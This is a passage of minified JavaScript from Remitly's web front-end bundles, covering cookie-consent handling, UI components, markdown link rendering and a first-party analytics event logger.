a.A(v)}),[v]),C=(0,o.zs)(r.useState(!1),2),E=C[0],_=C[1],b=(0,o.zs)((0,i.A)(),2),A=b[0],N=b[1],k=((0,l.gZ)(A)?A[u.HZ]:"").split("").map(p.pY),S=(0,o.zs)(r.useState(((t={})[u.Ni.NECESSARY]=!0,t[u.Ni.PERFORMANCE]=null===(n=k[0])||void 0===n||n,t[u.Ni.FUNCTIONAL]=null===(d=k[1])||void 0===d||d,t[u.Ni.TARGETING]=null===(y=k[2])||void 0===y||y,t)),2),I=S[0],w=S[1],T=r.useCallback((function(){var e;O(((e={})[u.Ni.NECESSARY]=!0,e[u.Ni.PERFORMANCE]=!1,e[u.Ni.FUNCTIONAL]=!1,e[u.Ni.TARGETING]=!1,e))}),[]),R=r.useCallback((function(){var e;O(((e={})[u.Ni.NECESSARY]=!0,e[u.Ni.PERFORMANCE]=!0,e[u.Ni.FUNCTIONAL]=!0,e[u.Ni.TARGETING]=!0,e))}),[]),O=r.useCallback((function(t){return(0,o.sH)(void 0,void 0,void 0,(function(){var n,r;return(0,o.YH)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),t.necessary,n=(0,o.Tt)(t,["necessary"]),r=Object.values(n).map(p.Gw).join(""),_(!0),[4,h.setPrivacyCookiesChoices((0,o.Cl)({deid:g},n))];case 1:return i.sent(),N(u.HZ,r,{path:"/",httpOnly:!1,domain:(0,s.hL)("COOKIE_DOMAIN"),secure:(0,s.sM)("SECURE_COOKIES")}),localStorage.setItem(u.z8,String(Date.now())),e(),[3,3];case 2:return i.sent(),_(!1),[3,3];case 3:return[2]}}))}))}),[g,h,_,e,N]);return{cookiesSettings:I,isLoading:E,setCookiesSettings:w,onSave:O,acceptAll:R,declineAll:T}}},438140:(e,t,n)=>{n.d(t,{d:()=>r});var o=n(514041);function r(){var e=o.useCallback((function(){"dataLayer"in window&&window.dataLayer.push(arguments)}),[]);return{gtagAcceptAll:o.useCallback((function(){e("consent","update",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"})}),[]),gtagDeclineAll:o.useCallback((function(){e("consent","update",{ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied"})}),[])}}},295501:(e,t,n)=>{n.d(t,{W:()=>o});var o=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},365605:(e,t,n)=>{n.d(t,{l:()=>d});var o=n(585608),r=n(98478),i=n(514041),a=n(832732),c=n(59330),s=n(533064),u=n(905281),l=n(100262),p=function(e,t){var n=e.style;return{disabled:n({opacity:a.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,o.Cl)({},(0,u.TR)(l._k.focusOutline))}})}};function d(e){var t=(0,c.Ay)().styleSheet,n=30,o=50,u=(0,s.I)((function(e){return p(e,n)}),t);return i.createElement("div",{className:e.disabled?u.disabled:u.outline},i.createElement(r.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:a.color.backgroundDefault,offHandleColor:a.color.backgroundDefault,onColor:l._k.button.primary.background,offColor:a.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:o,activeBoxShadow:"none"}))}},475331:(e,t,n)=>{n.d(t,{Sq:()=>c,qt:()=>i});n(514041);var o=n(749652),r=n(344279),i=function(e,t){var n=(0,r.q)(t,e);return function(e,t){return function(e,t,n){var o=t[e];if(o&&n)Object.keys(n).forEach((function(e){o=o.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!o)return e;return o}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(o){t[o]||(t[o]={}),t[o][n]=e[n][o]}))})),t},c=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var r=e.dict[n];Object.keys(r).forEach((function(e){var t,n;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(t=r[e],n={},o.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=r})),{i18nData:a(t),identifier:e.identifier}}},58475:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(585608),r=n(514041);const i=n.p+"loading_white-b0ce1c0bf9cd4098f134.gif";var a=n.t(i),c=n(714478),s=n(59330);function u(e){var t=(0,s.Ay)().styleSheet,n=e.spinnerStyle&&t.style(e.spinnerStyle),i=(0,o.zs)(r.useState(!1),2),u=i[0],l=i[1],p=e.darkMode?a:c;return r.useEffect((function(){var e=setTimeout((function(){return l(!0)}),100);return function(){return clearTimeout(e)}}),[]),u?r.createElement("img",{src:p,alt:"spinner",height:"22px",className:n}):null}},326438:(e,t,n)=>{n.d(t,{j:()=>c});var o=n(514041),r=n(294362),i=n(589750),a=n(520562),c=function(e){var t=e.onClick,n=e.disabled,c=e.className,s=e.styleSheet,u=e.variant,l=e.theme,p=e.children,d=e.value,y=e.testId,f=e.type,v=e.shape,m=e.size,g=(0,i.p)(l),h={shape:v,size:m},C=(0,a.f)(s,u,g,n,h);return o.createElement("button",{className:(0,r.Ly)(C,c),onClick:t,disabled:n,value:d,type:f,"data-testid":null!=y?y:""},p)};c.displayName="ButtonTangram"},306026:(e,t,n)=>{n.d(t,{q:()=>c});var o=n(514041),r=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','[tabindex]:not([tabindex="-1"])'].join(","),i={preventScroll:!0},a=function(e){return Array.from(e.querySelectorAll(r)).filter((function(e){var t=e.getAttribute("tabindex");if(t&&parseInt(t,10)<0)return!1;var n=window.getComputedStyle(e);return"none"!==n.display&&"hidden"!==n.visibility}))},c=function(e,t){void 0===e&&(e={});var n=e.shouldCloseOnEscape,r=void 0===n||n,c=e.shouldFocusOnOpen,s=void 0!==c&&c,u=e.isOpen,l=void 0===u||u,p=(0,o.useRef)(null),d=(0,o.useRef)(null),y=(0,o.useCallback)((function(){if(p.current){var e=a(p.current);e.length>0?e[0].focus(i):p.current.hasAttribute("tabindex")&&p.current.focus(i)}}),[]),f=(0,o.useCallback)((function(e){if(p.current){var t=a(p.current);if(0!==t.length){var n=t[0],o=t[t.length-1],r=document.activeElement;if(!(!!r&&p.current.contains(r)))return e.preventDefault(),void(e.shiftKey?o.focus(i):n.focus(i));e.shiftKey&&r===n?(e.preventDefault(),o.focus(i)):e.shiftKey||r!==o||(e.preventDefault(),n.focus(i))}}}),[]),v=(0,o.useCallback)((function(e){r&&t&&t()}),[r,t]),m=(0,o.useCallback)((function(e){"Tab"===e.key?f(e):"Escape"===e.key&&v(e)}),[f,v]);return(0,o.useEffect)((function(){if(l&&p.current)return d.current=document.activeElement,s&&y(),document.addEventListener("keydown",m),function(){document.removeEventListener("keydown",m),d.current&&d.current.focus&&d.current.focus()}}),[l,m,y,s]),{modalRef:p,onClose:t}}},476003:(e,t,n)=>{n.d(t,{HZ:()=>s,Ni:()=>o,dA:()=>i,kM:()=>a,nf:()=>c,xA:()=>r,z8:()=>u});var o,r="c_policy",i="GDPR",a="CPRA",c="NONE",s="cookie_consent",u="cookie_consent_date";!function(e){e.PERFORMANCE="performance",e.FUNCTIONAL="functional",e.TARGETING="targeting",e.NECESSARY="necessary"}(o||(o={}))},567500:(e,t,n)=>{function o(e){return"true"===r(e).toLowerCase()}function r(e){var t={IS_BROWSER:!0}[e];return t||""}n.d(t,{hL:()=>r,sM:()=>o})},714478:(e,t,n)=>{e.exports=n.p+"loading-0ce432cb8405b8ae5b09.gif"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-fe0be1749fe8df14b737.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-89ba1b831c4f8a2df805.js
body_size: 1338
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4514],{949082:(t,e,i)=>{i.d(e,{A:()=>l});var n=i(585608),r=i(514041),a=i(952295),o=i(59330),s=i(421254);const l=function(t){var e,i=(0,o.Ay)().context,l=r.useMemo((function(){var e=8;if(t.maxLogosToDisplay)try{e=parseInt(t.maxLogosToDisplay,10)}catch(t){e=8}return(e<0||isNaN(e))&&(e=8),e}),[t.maxLogosToDisplay]),c=(0,s.b)(i);if(!c)return null;var d=c.map((function(t){return t.imageAlt})),m=null===(e=t.destinationPartnerInfo)||void 0===e?void 0:e.map((function(t){var e;return null===(e=t.destinationPartnerMatchName)||void 0===e?void 0:e.toLowerCase()})),u=d.filter((function(t){return null==m?void 0:m.includes(t.toLowerCase())})),p=c.filter((function(t){return!u.includes(t.imageAlt)&&t.imageUrl})).slice(0,l);return r.createElement(a.A,(0,n.Cl)({},t,{bankLogos:p}))}},814514:(t,e,i)=>{i.r(e),i.d(e,{UniversalDynamicDestinationsBrandV1:()=>m});var n=i(333237),r=i(54943),a=i(634466),o=i(357431),s=i(585608),l=i(514041),c=i(949082);const d=function(t){return l.createElement(c.A,(0,s.Cl)({},t,{viewMoreProvidersEnabled:!0}))};var m={metadata:{name:"Universal Dynamic Destinations Brand V1",id:"UniversalDynamicDestinationsBrandV1",description:"Destinations with text, automatically selected by corridor. Brand V1",desktopURL:"https://cdn.remitly.com/images/v1/img/dynamic_destinations_brand_v1_tu.jtyeA4VSNjXZXYhl.png",mobileURL:"https://cdn.remitly.com/images/v1/img/dynamic_destinations_brand_v1_mo.ToCEStCxpukvjCZ6.png",category:n._w.UNIVERSAL,testInstance:"F4A5AEBE-5340-431C-8355-9F23289F8762",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalDynamicDestinationsBrandV1",$schema:"http://json-schema.org/schema#",type:"object",properties:{theme:{type:r.A.Select,options:a.A,isConfig:!0},placement:{type:r.A.Select,options:[{key:"Hero",value:o.A.HERO},{key:"Component",value:o.A.COMPONENT}],isConfig:!0},header:{type:r.A.ShortText,isUniversal:!0},description:{type:r.A.LongText,isUniversal:!0},disclaimer:{type:r.A.LongText,isUniversal:!0},hideFullList:{type:r.A.Checkbox,isConfig:!0},maxLogosToDisplay:{type:r.A.ShortText,description:"Optional. Defaults to 8.",isConfig:!0},destinationPartnerInfo:{type:r.A.List,listType:{destinationPartnerMatchName:{type:r.A.ShortText,description:"optional: fill in the ‘DestinationPartnerMatchName’ property to remove this partner logo from the automatic display at the bottom. Find the correct MatchName in the left preview section.",isUniversal:!0},destinationPartnerName:{type:r.A.ShortText,isUniversal:!0},imageUrl:{type:r.A.MediaUrl,isUniversal:!0},link:{type:r.A.ShortText,isUniversal:!0}},isUniversal:!0}},additionalProperties:!0,required:["placement"]},reactComponent:d}},421254:(t,e,i)=>{i.d(e,{b:()=>r});var n=i(573638),r=function(t){if(!t.catalog.currentCorridorMetadata||!t.catalog.currentCorridorMetadata.orderedCrosses||0===t.catalog.currentCorridorMetadata.orderedCrosses.length||!t.destinations)return null;var e=t.catalog.currentCorridorMetadata.orderedCrosses[0].target,i=t.destinations[e];if(!i||0===i.length)return null;var r=i.filter((function(t){return t.logoUrl&&"DISABLED"!==t.status}));return(0,n.jw)(r,(function(t){return t.institutionCode||""})).map((function(t){return{imageUrl:t.logoUrl||"",imageAlt:t.name}}))}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-89ba1b831c4f8a2df805.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-b5d480c843101a813ebb.js
body_size: 6303
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4291],{434291:(e,n,t)=>{t.d(n,{RF:()=>b,ev:()=>L,Ay:()=>k});var o=t(585608),r=t(620376),i=t(956918),l=t(283653),a=t(870708),s=t(573638),c=function(e){function n(n){var t=e.call(this,n)||this;return t.allowHeaders=n.allowHeaders,t.allowParagraphs=n.allowParagraphs,t}return(0,o.C6)(n,e),n.prototype.heading=function(n,t,o,r){return this.allowHeaders?e.prototype.heading.call(this,n,t,o,r):n},n.prototype.paragraph=function(n){return this.allowParagraphs?e.prototype.paragraph.call(this,n):n},n}(r.Renderer),u=t(514041),d=t(840931),g=t(5607),p=function(e){function n(n){var t,o=e.call(this,n)||this;return o.theme=null!==(t=n.theme)&&void 0!==t?t:l.A.LIGHT,o.styleSheet=n.styleSheet,o}return(0,o.C6)(n,e),n.prototype.link=function(n,t,r){if(!this.styleSheet)return e.prototype.link.call(this,n,t,r);var i=(0,o.zs)(v(n),2),l=i[0],a=i[1],s="{{hyperLinkText}}";return d.renderToStaticMarkup(u.createElement(g.b,{href:l,styleSheet:this.styleSheet,theme:this.theme,title:t,rel:m(a)?void 0:"noreferrer noopener nofollow",sameWindow:f(a),isExternal:h(a)},s)).replace(s,r)},n}(c),h=function(e){return e.includes("external")},f=function(e){return e.includes("sameWindow")},m=function(e){return e.includes("noRel")},v=function(e){var n=/^(.*?)(\[(.*)\])?$/g.exec(e);if(!n)throw new Error('Unable to parse link "'.concat(e,'"'));return[n[1],n[3]?n[3].split(",").map((function(e){return e.trim()})):[]]},y=new c({allowHeaders:!1,allowParagraphs:!1}),b=(new c({allowHeaders:!0,allowParagraphs:!0}),new p({allowHeaders:!0,allowParagraphs:!0})),_=new p({allowHeaders:!1,allowParagraphs:!1}),C={gfm:!0,tables:!0,sanitize:!0,breaks:!0},w=function(e,n){var t=(0,i.m2)(e);return{dangerouslySetInnerHTML:{__html:t?(0,i.jN)(r(t,n)):""}}},L=function(e,n,t,r){void 0===r&&(r=_),r.theme=null!=t?t:l.A.LIGHT,r.styleSheet=n,e=(0,a.S)(e);var i=(0,s.jA)(e);return w(i,(0,o.Cl)((0,o.Cl)({},C),{sanitize:!1,renderer:r}))};const k=function(e,n){void 0===n&&(n=y);var t=(0,s.jA)(e);return w(t,(0,o.Cl)((0,o.Cl)({},C),{sanitize:!1,renderer:n}))}},5607:(e,n,t)=>{t.d(n,{b:()=>s});var o=t(514041),r=t(294362),i=t(59330),l=t(412867),a=t(834599),s=function(e){var n=e.children,t=e.className,s=e.href,u=void 0===s?"":s,d=e.sameWindow,g=void 0===d||d,p=e.isExternal,h=void 0!==p&&p,f=e.rel,m=e.title,v=e.onClick,y=e.styleSheet,b=e.theme,_=(0,i.Ay)(),C=(0,o.useCallback)((function(e){var t;(0,l.U)({target:"link-component-links",context:"link-brandV1-link",screen:_.componentName,properties:{href:u,inner_text:"string"==typeof n?n:null!==(t=e.currentTarget.innerText)&&void 0!==t?t:"",component_id:_.componentInstanceId}}),v&&v(e)}),[n,_,u,v]),w=o.useMemo((function(){return(0,a.j)(y,b)}),[y,b]);return o.createElement("a",{className:(0,r.Ly)(w,t),href:u,onClick:C,target:g?void 0:"_blank",title:m,rel:c(f,g,h)},n)},c=function(e,n,t){return n?e:t?"nofollow":"noreferrer"};s.displayName="LinkBrandV1"},834599:(e,n,t)=>{t.d(n,{j:()=>s,p:()=>c});var o,r=t(585608),i=t(977367),l=t(141586),a=t(100262),s=function(e,n){return(0,e.style)(c(n))},c=function(e){return d[(0,l.Cw)(e)]},u=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},i.cs.p),{cursor:"pointer",textDecoration:"underline"}),(0,a.vI)("xs")),d=((o={})[l.SV.LIGHT]=(0,r.Cl)((0,r.Cl)({},u),{$nest:{"&:link":{color:a._k.typography.linkDefault},"&:visited":{color:a._k.typography.linkVisited},"&:hover, &:active":{color:a._k.typography.linkHover},"&:focus-visible":(0,r.Cl)({color:a._k.typography.linkHover},(0,a.TR)(a._k.focusOutline,"1px"))}}),o[l.SV.DARK]=(0,r.Cl)((0,r.Cl)({},u),{$nest:{"&:link":{color:a.a5.typography.linkDefault},"&:visited":{color:a.a5.typography.linkVisited},"&:hover, &:active":{color:a.a5.typography.linkHover},"&:focus-visible":(0,r.Cl)({color:a.a5.typography.linkHover},(0,a.TR)(a.a5.focusOutline,"1px"))}}),o)},956918:(e,n,t)=>{t.d(n,{Ay:()=>c,jN:()=>a,m2:()=>s});var o=t(850764),r=RegExp("&lt;span style&#x3D;&quot;color:#(......)&quot; class&#x3D;&quot;orca-icon-(.{1,32})&quot; &#x2F;&gt;","g"),i=RegExp('<span style="color:#(......)" class="orca-icon-(.{1,32})"></span>',"g"),l=RegExp("&#x2F;","g"),a=function(e){return e?e.replace(r,'<span style="color:#$1" class="orca-icon-$2"></span>'):""},s=function(e){return e?e.replace(i,"&lt;span style&#x3D;&quot;color:#$1&quot; class&#x3D;&quot;orca-icon-$2&quot; &#x2F;&gt;"):""};const c={replace:function(e,n){return e?a(o.render(e,n)).replace(l,"/"):""}}},141586:(e,n,t)=>{t.d(n,{Cw:()=>c,SV:()=>o,bu:()=>i,g4:()=>a,kH:()=>s});var o,r=t(283653);!function(e){e[e.LIGHT=0]="LIGHT",e[e.DARK=1]="DARK"}(o||(o={}));var i=[r.A.INDIGO,r.A.INDIGO_DARK,r.A.INDIGO_EXTRA_DARK,r.A.UBE],l=[r.A.EUCALYPTUS,r.A.JICAMA,r.A.LIGHT,r.A.MACADAMIA,r.A.WASABI],a=function(e){return i.filter((function(n){return n===e})).length>0},s=function(e){return l.filter((function(n){return n===e})).length>0};function c(e){return a(e)?o.DARK:o.LIGHT}},977367:(e,n,t)=>{t.d(n,{$Y:()=>_,AM:()=>w,Hm:()=>C,IQ:()=>k,Lc:()=>h,Lr:()=>v,Mi:()=>y,TA:()=>b,YK:()=>f,cs:()=>L,eV:()=>p,le:()=>m});var o=t(585608),r=t(480938),i=t(489243),l=t(606072),a='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',s='"Noto Sans", '.concat(a),c='"GreycliffCF", '.concat(s),u={none:0,xxs:r.OHB,xs:r._Oj,sm:r.HbT,mdSm:r.Yzh,md:r.COg,mdLg:r.nFf,lg:r._ms,lg2:r.gyb,lg3:r.pyX,lg4:r.gNj,xl:r.tW6,xxl:r.V$f,auto:"auto"},d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},g=function(e,n,t,o){void 0===t&&(t="all"),void 0===o&&(o=!1);var r={},i=u[n];return d[t].forEach((function(n){r["".concat(e).concat(n)]=o?"".concat(i,"px !important"):i})),r},p=function(e,n,t){return void 0===n&&(n="all"),void 0===t&&(t=!1),g("padding",e,n,t)},h=function(e,n,t){return void 0===n&&(n="all"),void 0===t&&(t=!1),g("margin",e,n,t)},f=function(e){return u[e]},m={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:i.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},v={rounded:{borderRadius:r.Vqo}},y={baseFonts:{fontFamily:a},notoSansFont:{fontFamily:s},greycliffCFFont:{fontFamily:c}},b={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},_={light:{backgroundColor:i.colorWhite},grey:{backgroundColor:i.colorBrandGray2},jicama:{backgroundColor:i.colorBrandJicama},indigo:{backgroundColor:i.colorBrandIndigo3},indigoDark:{backgroundColor:i.colorBrandIndigo4},indigoExtraDark:{backgroundColor:i.colorBrandGray14},macadamia:{backgroundColor:i.colorBrandTurmeric1},eucalyptus:{backgroundColor:i.colorBrandAgave1},lightBlue:{backgroundColor:i.colorBrandIndigo3},dark:{backgroundColor:i.colorBrandIndigo4},darkMode:{backgroundColor:i.colorBrandGray14},ube:{backgroundColor:i.colorBrandUbe3},agave:{backgroundColor:i.colorBrandAgave0},wasabi:{backgroundColor:i.colorBrandWasabi1}},C={light:{color:i.colorWhite},dark:{color:i.colorBrandGray14},textGreen:{color:i.colorBrandGreen7},textGreen2:{color:i.colorBrandGreen13},textIndigoDark:{color:i.colorBrandIndigo4}},w={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},L={h1:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH1)),l.pL.mdUp(b.h1))}),h2:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH2)),l.pL.mdUp(b.h2))}),h3:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH3)),l.pL.mdUp(b.h3))}),h4:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH4)),l.pL.mdUp(b.h4))}),quote:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileQuote)),l.pL.mdUp(b.quote))}),plarge:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobilePLarge)),l.pL.mdUp(b.plarge))}),p:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileP)),l.pL.mdUp(b.p))}),psmall:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobilePSmall)),l.pL.mdUp(b.psmall))}),disclaimer:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobilePSmall)),l.pL.mdUp(b.psmall))})},k={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},870708:(e,n,t)=>{t.d(n,{I:()=>i,S:()=>l});var o=t(585608),r="^",i="caribou-highlight-text",l=function(e){return(0,o.fX)([],(0,o.zs)(function(e){var n,t,l,a,s;return void 0===e&&(e=""),(0,o.YH)(this,(function(o){switch(o.label){case 0:n=new RegExp(".*?\\".concat(r,"(.*?)\\").concat(r,".*?")),o.label=1;case 1:return n.test(e)?(t=n.exec(e),(l=null==t?void 0:t[1])?(a="".concat(r).concat(l).concat(r),s=e.indexOf(a),[4,e.slice(0,s)]):[3,4]):[3,4];case 2:return o.sent(),[4,'<span class="'.concat(i,'">').concat(l,"</span>")];case 3:return o.sent(),e=e.slice(s).replace(a,""),[3,1];case 4:return[4,e];case 5:return o.sent(),[2]}}))}(e)),!1).join("")}},412867:(e,n,t)=>{t.d(n,{yI:()=>f,eZ:()=>_,nq:()=>b,y1:()=>v,U:()=>y,vJ:()=>m});var o=t(585608),r=t(927130),i=t(593643),l=t.n(i),a="<unknown>";var s=t(665121),c=t(489243),u=function(){function e(e){var n;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(n=e.keepalive)&&void 0!==n&&n}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var n=this.queue.splice(0,this.queue.length);this.loggingEvents(n);var t=JSON.stringify(n);fetch(this.url,{method:"POST",headers:this.headers,body:t,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(t){var r;(r=e.queue).unshift.apply(r,(0,o.fX)([],(0,o.zs)(n),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var n,t;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(c.colorBrandGray8));try{for(var l=(0,o.Ju)(e),a=l.next();!a.done;a=l.next()){var s=a.value;console.log(s)}}catch(e){n={error:e}}finally{try{a&&!a.done&&(t=l.return)&&t.call(l)}finally{if(n)throw n.error}}console.groupEnd&&console.groupEnd()}},(0,o.Cg)([s.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,n){var t=this;this.config=e,this.batcher=n,"undefined"!=typeof window&&"function"==typeof window.addEventListener&&window.addEventListener("beforeunload",(function(){t.sendEvents()}))}return e.prototype.log=function(e){var n=(0,o.Cl)((0,o.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(n),n.event_id},e.prototype.syncLog=function(e){var n=this.log(e);return this.batcher.sendEvents(),n},e.prototype.sendEvents=function(){this.batcher.sendEvents()},e}(),g="<unknown>";function p(e){return function(n,t,o){var r,i=function(e,n,t){var o=t.value;return t.value=function(){for(var e,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return o.apply(this,n)},t}(0,0,o);return(r=e,function(e,n,t){var o=t.value;return t.value=function(){for(var e=this,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];if(!r.some((function(n){return void 0===e[n]||null===e[n]})))return o.apply(this,n)},t})(n,t,i)}}var h=function(){function e(){}return e.init=function(e){var n=e.appName,t=e.context,o=e.landingPageId,r=void 0===o?"":o,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:t.domain,keepalive:!0});this.uelLogger=new d({appName:n,domain:t.domain},i),this.context=t,this.landingPageId=r},e.uelLogViewedScreen=function(e){var n,t,o,r,i=e.screenName,l=e.context,a=void 0===l?{}:l,s=Object.assign({geo_location:{country:null===(t=null===(n=this.context.geoLocation)||void 0===n?void 0:n.country)||void 0===t?void 0:t.iso2,city:null===(o=this.context.geoLocation)||void 0===o?void 0:o.city,region:null===(r=this.context.geoLocation)||void 0===r?void 0:r.region}},a,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:i,context:JSON.stringify(s)})},e.uelLogUserInteractionClick=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserInteractionLink=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a,c=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},s);this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionScroll=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserImpression=function(e){var n=e.target,t=e.content,o=e.screen,r=e.screen_type,i=void 0===r?"screen":r,l=e.context,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:n,context:l,content:t,screen:o,screen_type:i,properties:JSON.stringify(s)})},e.uelLogLendingStep=function(e,n,t,o,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:n,lending_step_id:t,lending_step_status:o,lending_step_metadata:r})},e.logUel=function(e){try{var n=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(n,e))}catch(e){}},e.generateParentSchemasData=function(e){var n=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(n)},e.getParentSchemaData=function(e){var n={};return 